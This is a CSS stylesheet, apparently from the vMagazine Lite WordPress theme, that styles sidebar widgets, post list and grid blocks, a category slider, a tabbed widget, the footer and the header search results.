.widget .custom-html-widget input.tnp-email::-webkit-input-placeholder{
	font-size: 0.875rem;
	color: #666;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.widget .custom-html-widget .tnp-field-button{
	margin-top: 1.25rem;
}
.widget .custom-html-widget .tnp-field-button input.tnp-button{
	background: rgba(229,45,109,1);
	color: rgba(255,255,255,0.9);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0px 12px;
	font-size: 0.875rem;
	height: 30px;
	line-height: 30px;
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	border: 0px;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}

/*Recent Post Widget*/
.vmagazine-lite-rec-posts.recent-post-widget{
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
	padding-bottom: 1.25rem;
	padding-top: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	display: table;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:first-of-type{
	padding-top: 0;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:last-of-type{
	border-bottom: none;
	padding-bottom: 0;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
	width: 38%;
	display: table-cell;
	vertical-align: top;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
	width: 62%;
	display: table-cell;
	padding-left: 1rem;
	vertical-align: top;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span{
	margin-top: -0.35rem;
	display: block;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a{
	text-transform: capitalize;
	font-weight: 400;
	color: #888;
	background: transparent;
	font-size: 0.75rem;
	margin-top: -0.5rem;
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
	font-size: 0.875rem;
	line-height: 1.125rem;
	font-weight: 600;
	margin-top: 0.315rem;
    color: #252525;
}
footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
    color: rgba(255,255,255,0.7);
}
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
	color: rgba(229,45,109,1);
}

/*Most Trending Section*/
.block-post-wrapper.list{
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.block-post-wrapper.list .single-post{
	display: table;
	width: 100%;
	border-bottom: solid 1px rgba(235,235,235,0.8);
	padding: 1.25rem 0 1.25rem;
}
.block-post-wrapper.list .single-post:first-of-type{
	padding-top: 0;
}
.block-post-wrapper.list .single-post:last-of-type{
	border-bottom: none;
	padding-bottom: 1.25rem;
}
.block-post-wrapper.list .single-post .post-thumb{
	width: 30%;
	float: left;
	display: table-cell;
	position: relative;
}

.block-post-wrapper.list .single-post .post-thumb .cat-links{
	position: absolute;
	left: 10px;
	top: 10px;
}

.block-post-wrapper.list .single-post .post-thumb .cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	width: auto;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-left: 0.2rem;
	margin-right: 0;
	margin-bottom: 0.1rem;
	margin-top: 0.15rem;
	font-size: 11px;
	text-transform: uppercase;
}
.block-post-wrapper.list .single-post .post-thumb .cat-links a:hover{
	color: #FFF;
}
.block-post-wrapper.list .single-post .post-content-wrapper{
	width: 70%;
	float: left;
	display: table-cell;
	padding-left: 1.25rem;
}
.block-post-wrapper.list .single-post .post-content-wrapper .large-font{
	margin: 0.625rem 0 0.5rem;
	font-size: 1rem;
	line-height: 1.25rem;
    color: #252525;
}
.block-post-wrapper.list .single-post .post-content-wrapper .post-content p{
	font-size: 15px;
	line-height: 1.65;
	font-weight: 400;
	color: #666;
	margin-bottom: 0;
}
.block-post-wrapper.list .gl-posts,
.block-post-wrapper.grid-two .gl-posts{
    display: block;
    text-align: center;
    max-width: 340px;
    margin: 0 auto; 
}
.block-post-wrapper.list .gl-posts a.vm-ajax-load-more,
.block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more{
    min-width: 340px;
    text-align: center;
    padding: 12px;
    color: #666;
    border:  solid 1px #999;
    text-transform: uppercase;
    background: transparent;
}
.block-post-wrapper.list .gl-posts a.vm-ajax-load-more span,
.block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more span{
    padding-right: 5px;
}
.block-post-wrapper.list .gl-posts a.vm-ajax-load-more.posts-loading i,
.block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more.posts-loading i{
    -webkit-animation: alterrotation 0.6s infinite linear;
    -webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
@-webkit-keyframes alterrotation {
	from {
			-webkit-transform: rotate(0deg);
	}
	to {
			-webkit-transform: rotate(359deg);
	}
}

@-moz-keyframes animationFrames{
  	from {
		 -moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(359deg);
	}
}
@-webkit-keyframes animationFrames {
  	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

@-o-keyframes animationFrames {
  	from {
		 -o-transform: rotate(0deg);
	}
	to {
		 -o-transform: rotate(359deg);
	}
}

@-ms-keyframes animationFrames {
  	from {
		-ms-transform: rotate(0deg);
	}
	to {
		-ms-transform: rotate(359deg);
	}
}
.block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover,
.block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover{
    border-color: rgba(229,45,109,1);
    color: #FFF;
    background: rgba(229,45,109,1);
}
/*TagCloud Widget*/
.widget .tagcloud,
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud{
	padding: 1.25rem 1.25rem 0.65rem !important;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget .tagcloud a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a{
	font-size: 0.875rem !important;
	color: rgba(24,24,24,0.8);
	padding: 6px 12px;
	margin-right: 0.4rem;
	border-radius: 2px;
	margin-bottom: 0.6rem;
	border: 1px solid rgba(235,235,235,0.8);
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a{
	padding: 2px 12px;
	color: rgba(0,0,0,0.7);
	border: 1px solid rgba(235,235,235,0.7);
}
.both-sidebars .widget .tagcloud a{
	font-size: 0.7rem !important;
}
.widget .tagcloud a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
	border-color: rgba(229,45,109,1);
}

/*Categories Widget*/
.widget.widget_categories ul,
.top-footer-wrap .vmagazine-lite-container .widget_pages > ul{
	list-style: none;
	padding-left: 0;
	margin: 0;
	padding: 1rem 1.25rem 1rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_categories ul{
	padding: 0;
	background: transparent;
}
.widget.widget_categories ul ul.children,
.top-footer-wrap .vmagazine-lite-container .widget_pages ul ul.children{
	padding: 0.5rem 1rem 0;
	list-style: none;
	margin: 0;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_categories ul ul.children{
	padding: 0.5rem 1rem 0;
}
.widget.widget_categories ul ul.children li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget_pages ul ul.children li:last-child{
	border-bottom: none;
	padding-bottom: 0rem;
}
.widget.widget_categories ul li{
	padding: 0.9rem 0;
	border-bottom: 1px solid rgba(0,0,0,0.075);
	font-size: 0.875rem;
	color: rgba(229,45,109,1);
	text-align: left;
}
footer .widget.widget_categories ul li{
    border-color: rgba(235,235,235,0.075);
}
.widget.widget_categories ul li:first-child{
	padding-top: 0;
}
.widget.widget_categories ul li:last-child{
	border-bottom: none;
	padding-bottom: 0;
}
.widget.widget_categories ul.children li{
	padding-top: 0.9rem;
	padding-bottom: 0.9rem;
}
.widget.widget_categories ul li a{
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
	text-align: left;
}
.widget.widget_categories ul li span{
	text-align: right;
	float: right;
}
.both-sidebars .widget.widget_categories ul li,
.both-sidebars .widget.widget_categories ul li a{
	font-size: 0.7rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_categories ul li a{
	color: rgba(255,255,255,0.8);
}
.widget.widget_categories ul li a:hover{
	color: rgba(229,45,109,1);
}
.block-post-wrapper .gl-posts{
	margin-top: 0rem;
	display: block;
	color: rgba(229,45,109,1);
	font-size: 0.875rem;
}

/*Block Post Grid*/
.block-post-wrapper.grid{
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.block-post-wrapper.grid .posts-wrap .single-post{
	display: table;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	padding: 1.25rem 0;
}
.block-post-wrapper.grid .posts-wrap .single-post:last-of-type{
	border-bottom: none;
	padding-bottom: 1rem;
}
.block-post-wrapper.grid .posts-wrap .single-post .post-thumb{
	float: left;
	width: 34%;
	display: table-cell;
}
.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper{
	float: left;
	width: 66%;
	display: table-cell;
	padding-left: 1.25rem;
}
.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper h3.large-font{
	font-size: 14px;
	line-height: 1.125rem;
	margin-top: 0.625rem;
	margin-bottom: 0;
}
.block-post-wrapper.grid .posts-wrap .single-post.first-post h3.large-font{
	font-size: 1rem;
	line-height: 1.25rem;
	font-weight: 600;
	margin-bottom: 0;
    color: #252525;
}
.block-post-wrapper.grid .posts-wrap .single-post.first-post{
	padding-top: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.block-post-wrapper.grid span.view-all a{
    min-width: 100%;
}
.block-post-wrapper.grid .posts-wrap .single-post.first-post .post-thumb{
	width: 100%;
}
.block-post-wrapper.grid .posts-wrap .single-post.first-post .post-content-wrapper .post-meta{
	margin-top: 1rem;
}
.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper h3.large-font{
	color: #252525;
}
.block-post-wrapper.grid .posts-wrap .single-post.first-post .post-content-wrapper{
	width: 100%;
	padding-left: 0;
}

/*Block layout 4*/
.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post{
	padding: 1.25rem;
	background: #FFF;
	margin-bottom: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post .post-meta{
	margin: 1rem 0 0.625rem;
}
.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post h3.small-font{
	font-size: 1rem;
	line-height: 1.25rem;
	font-weight: 600;
	margin-top: 0.625rem;
	margin-bottom: 0;
	color: #252525;
}
.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .view-all a{
	background: transparent;
	color: #666;
    border: solid 1px #999;
	padding: 12px 12px;
    min-width: 100%;
}
.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .view-all a:hover{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}
/*Slider Tab Wrapper*/
.widget_vmagazine_lite_category_slider_tab .panel-widget-style{
	position: relative;	
}
.widget_vmagazine_lite_category_slider_tab .panel-widget-style:before{
	position: absolute;
	content: "";
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.4);
}
.slider-tab-wrapper{
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 4rem 10px 5.25rem !important;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header{
	position: relative;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title{
	color: #FFF;
}
.template-two .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title::before{
	display: none;
}
.template-two .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title span.title-bg{
	position: relative;
	background: transparent;
}
.template-two .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title span.title-bg:before{
	content: "";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 100%;
	width: 3rem;
	height: 5px;
	background: rgba(229,45,109,1);
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
	position: absolute;
	float: right;
	right: 0;
	top: -5px;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links{
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: right;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li{
	display: inline-block;
	margin-left: 3px;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	font-weight: 600;
    text-transform:  uppercase;
	color: #FFF;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a,
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper{
	position: relative;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.9);
	z-index: 10;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 11%;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .post-thumb{
	height: 17.5rem;
	position: relative;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .post-thumb img{
	transform-origin: 0 0;
	backface-visibility: hidden;
	object-fit: cover;
	height: 100%;
	min-width: 100%;
	max-width: inherit;
	position: absolute;
	width: 100%;
	margin: 0 auto;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider{
	-ms-overflow-y: visible;
	    overflow-y: visible;
	min-height: 20.5rem;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide{
	margin-top: 1.5rem;
	position: relative;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-thumb{
	width: 100%;
	left: 0;
	-webkit-transform: scale(1);
	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
	-webkit-transform-origin: center;
	   -moz-transform-origin: center;
	    -ms-transform-origin: center;
	     -o-transform-origin: center;
	        transform-origin: center;
	-webkit-transition: all 0.5s linear;
	   -moz-transition: all 0.5s linear;
	    -ms-transition: all 0.5s linear;
	     -o-transition: all 0.5s linear;
	        transition: all 0.5s linear;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb{
	height: 20rem;
	-webkit-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	     -o-transform: scale(1.1);
	        transform: scale(1.1);
	position: relative;
	z-index: 9;
	margin-top: -1.2rem;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-thumb .image-overlay{
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.5s linear;
	   -moz-transition: all 0.5s linear;
	    -ms-transition: all 0.5s linear;
	     -o-transition: all 0.5s linear;
	        transition: all 0.5s linear;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb .image-overlay{
	background: rgba(229,45,109,0.4);
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-thumb .post-format-icon{
	visibility: visible;
	opacity: 1;
	margin-top: -2.25rem;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption{
	position: absolute;
	z-index: 9;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	width: 100%;
	text-align: center;
	padding-left: 10%;
	padding-right: 10%;
	margin-top: 1.25rem;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font{
	color: #FFF;
	font-size: 1.125rem;
	line-height: 1.35;
	font-weight: 600;
	text-transform: none;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font:hover a{
    color: #FFF;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font a:hover{
	color: #FFF;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-caption h3.large-font a:hover{
	color: rgba(255,255,255,0.8);
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots{
	bottom: -3rem;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li{
	margin: 0;
	width: 21px;
	height: 18px;
	vertical-align: middle;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li button::before{
	background: rgba(229,45,109,1);
	content: "";
	width: 12px;
	height: 12px;
	opacity: 0.3;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	        border-radius: 50%;
}
.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li.slick-active button::before{
	opacity: 1;
	width: 14px;
	height: 14px;
	margin-top: -1px;
}
/*Tabbed Wrapper*/
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed{
	list-style-type: none;
	padding: 0;
	margin: 0;
	font-size: 0;
	margin-bottom: 0.625rem;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li{
	display: inline-block;
	margin-left: 1px;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a{
	font-size: 0.8125rem;
	padding: 3px 8px;
	color: rgba(54,54,54,0.9);
	background: transparent;
	font-weight: 400;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper{
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a,
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover{
	color: #FFF;
	background: rgba(229,45,109,1);
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post{
	display: table;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post:last-of-type{
	border-bottom: none;
    padding-bottom: 0;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper span.view-all{
    margin-top: 1.125rem;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper span.view-all a{
    min-width: 100%;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-thumb{
	width: 38%;
	float: left;
	display: table-cell;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption{
	width: 62%;
	float: left;
	display: table-cell;
	padding-left: 1rem;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption h3.small-font{
	margin-bottom: 0;
	margin-top: 0.2rem;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post h3.small-font{
	font-size: 0.875rem;
	line-height: 1.125rem;
	font-weight: 600;
}
.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-meta{
	font-size: 0.75rem;
}

/*Footer*/
.site-footer{
	-webkit-background-size: cover;
	     -o-background-size: cover;
	        background-size: cover;
	background-repeat: no-repeat;
}
.site-footer{
	position: relative;
}
.site-footer .img-overlay{
	background: rgba(0,0,0,0.8);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
}
.site-footer div.buttom-footer, 
.site-footer .footer-widgets{
	position: relative;
	z-index: 9;
}
.site-footer .footer-widgets{
	padding: 2.15rem 10px 0;
}
.footer-one.site-footer .footer-widgets{
	padding: 3rem 10px 0;
}
.footer-two.site-footer .footer-widgets{
	padding-bottom: 0.5rem;
}
.site-footer .footer-widgets .widget-title{
	color: rgba(255,255,255,0.8);
	margin-bottom: 2.625rem;
	font-weight: 600;
}
.site-footer .footer-widgets .widget-title span.title-bg{
	background: transparent;
	color: rgba(229,45,109,1);
	font-weight: 600;
	padding-left: 0;
	text-transform: capitalize;
	font-size: 1.25rem;
}
.site-footer .footer-widgets .widget-title:before,
.site-footer .footer-widgets .widget-title:after,
.site-footer .footer-widgets .widget-title span.title-bg:before,
.site-footer .footer-widgets .widget-title span.title-bg:after{
	display: none;
}
.site-footer .footer-widgets .vmagazine-lite-container{
	display: table;
}
.site-footer .footer-widgets .block{
	float: left;
	margin: 0;
	display: table-cell;
	color: rgba(255,255,255,0.7);
	font-size: 0.875rem;
	line-height: 1.5625rem;
	padding-right: 2rem;
}
.site-footer .footer-widgets .block:last-of-type{
    padding-right: 0;
}
.site-footer .footer-widgets.col-1 .block{
	width: 100%;
}
.site-footer .footer-widgets.col-2 .block{
	width: 50%;
}
.site-footer .footer-widgets.col-3 .block{
	width: 33.33%;
}
.site-footer .footer-widgets.col-4 .block{
	width: 25%;
}
.site-footer .footer-widgets .textwidget p{
	margin-bottom: 0;
}
.site-footer .footer-widgets .widget .tagcloud{
	padding: 0;
	background: none;
}
.site-footer .footer-widgets .widget .tagcloud a{
	border: 1px solid rgba(235,235,235,0.2);
	color: rgba(255,255,255,0.8);
}
.site-footer .footer-widgets .widget .tagcloud a:hover{
	border-color: rgba(229,45,109,1);
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div{
	margin-bottom: 1.175rem;
	display: block;
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div:last-of-type{
	margin-bottom: 0;
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span{
	line-height: 1.375rem;
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type{
	width: 2rem;
	max-width: 20%;
	display: inline-block;
	margin: 0;
	vertical-align: top;
	padding-top: 2px;
	font-size: 1rem;
	color: rgba(229,45,109,1);
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:last-of-type{
	max-width: 80%;
	display: inline-block;
	margin: 0;
	padding-left: 0rem;
}
.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span.email{
	font-weight: 400;
	letter-spacing: -0.50px;
}

.site-footer .footer_two{
	background: #FFF;
}
.site-footer .footer_two .footer-nav{
	display: table;
	width: 100%;
	padding: 2.625rem 0;
}
.site-footer .footer_two .footer-nav div.footer-logo-wrap,
.site-footer .footer_two .footer-nav nav.footer-navigation,
.site-footer .footer_two .footer-nav div.footer-social{
	display: table-cell;
	margin: 0;
	vertical-align: middle;
}
.site-footer .footer_two .footer-nav div.footer-logo-wrap,
.site-footer .footer_two .footer-nav div.footer-social{
	width: 14%;
}
.site-footer .footer_two .footer-nav nav{
	width: 72%;
}
.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-align: center;
}
.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li{
	display: inline-block;
}
.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li a{
	padding: 0 1rem;
	font-size: 0.9375rem;
	font-weight: 400;
	text-transform: uppercase;
	color: #000;
}
.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li a:hover{
	color: rgba(229,45,109,1);
}
.site-footer .footer_two .footer-social ul.social{
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-align: center;
	font-size: 0;
}
.site-footer .footer_two .footer-social ul.social li{
	display: inline-block;
}
.site-footer .footer_two .footer-social ul.social li a{
	padding: 0 0.35rem;
	color: #343434;
	font-size: 0.9375rem;
}
.site-footer .footer_two .footer-social ul.social li a:hover{
	color: rgba(229,45,109,1);
}
.site-footer .footer-credit{
	text-align: center;
	color: rgba(255,255,255,0.7);
	padding: 1.625rem 0;
	position: relative;
	z-index: 9;
	font-size: 0.85875rem;
	font-weight: 400;
}
a.scrollup{
	position: fixed;
	bottom: 0;
	right: 0;
	font-size: 2rem;
	color: #FFF;
	z-index: 99;
	background: rgba(229,45,109,1);
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 6px;
	line-height: 2.35rem;
	text-align: center;
	margin-right: 1rem;
	margin-bottom: 1rem;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  	transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
a.scrollup:after{
	content: "";
	border-radius: 5px;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
	opacity: 0;
	-webkit-transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
a.scrollup:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-transform: scale(1.25, 1.25);
  	transform: scale(1.25, 1.25);
}
a.scrollup:hover:after{
	opacity: 1;
}
a.scrollup .fa::before{
	font-weight: 300;
}
/*SearchBar Header*/
header.header-layout2 .search-content{
	max-width: 100%;
	margin-top: 43px;
}
header.header-layout2 .search-res-wrap{
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.search-content{
	max-width: 20rem;
	margin: 0 auto;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 999;
	margin-top: 40px;
}
header.header-layout1 .search-content{
	width: 20rem;
	left: auto;
	right: 0;
	margin-top: 30px;
}
header.header-layout1 .vmagazine-lite-top-header .top-right .block-loader{
	width: 20rem;
	text-align: center;
	margin: 0 auto;
	    margin-top: 0px;
	position: absolute;
	z-index: 10;
	left: auto;
	right: 0;
	top: 0;
	margin-top: 37px;
	padding: 1.5rem 0;
	-webkit-border-radius: 3px;
	border-radius: 3px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
	background: #FFF;
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.3);
}
header.header-layout2 .middle-search .block-loader{
	max-width: 100%;
}
.middle-search .block-loader{
	max-width: 20rem;
	text-align: center;
	margin: 0 auto;
	position: absolute;
	z-index: 10;
	left: 0;
	right: 0;
	top: 0;
	margin-top: 45px;
	padding: 1.5rem 0;
	-webkit-border-radius: 3px;
	        border-radius: 3px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
	background: #FFF;
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.3);
}
.middle-search .block-loader img{
	width: 35px;
}
.search-res-wrap{
	background: #FFF;
	padding: 0.5rem 1rem;
	-webkit-border-radius: 3px;
	        border-radius: 3px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
	margin-top: 2px;
	box-shadow: 0 5px 6px rgba(0, 0, 0, 0.3);
}
.search-content .search-content-wrap{
	display: table;
	width: 100%;
	border-bottom: solid 1px rgba(235,235,235,0.8);
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
}
